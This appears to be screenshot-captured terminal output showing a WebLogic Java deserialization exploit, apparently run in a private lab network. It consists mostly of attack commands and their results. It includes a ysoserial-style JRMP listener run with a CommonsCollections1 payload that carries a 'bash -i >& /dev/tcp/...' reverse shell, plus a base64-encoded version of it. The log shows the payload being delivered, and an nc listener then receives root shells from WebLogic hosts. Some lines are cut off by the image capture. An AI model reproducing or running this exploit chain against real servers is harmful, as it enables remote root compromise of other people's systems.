 C:\Windows\System32\cmd.e
检查
C:\Users\29619\Desktop\白名单\漏洞利用\weblogic>java
llections1 'bash -i >& /dev/tcp/192.168.2.40/8888 0>&
此时不应有 >&。
C:\Users\29619\Desktop\白名单\漏洞利用\weblogic>java
llections1 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8
'{base64' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\29619\Desktop\白名单\漏洞利用\weblogic>java
llections1 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8
* Opening JRMP listener on 9999
Have connection from /192.168.2.66:60562
Reading message...
Is DGC call for [[0:0:0, -402960875]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.66:60566
Reading message...
Is DGC call for [[0:0:0, -190013638​4]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.66:57636
Reading message...
Is DGC call for [[0:0:0, -1900136384], [0:0:0, -40296
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.66:48464
Reading message...
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 50904: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@82083c620b50:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@82083c620b50:~/Oracle/Middleware/user_projects/domains/base_domain#
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 37952: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0c23165454ca:~/Oracle/Middleware/user_projects/domains/base_domain#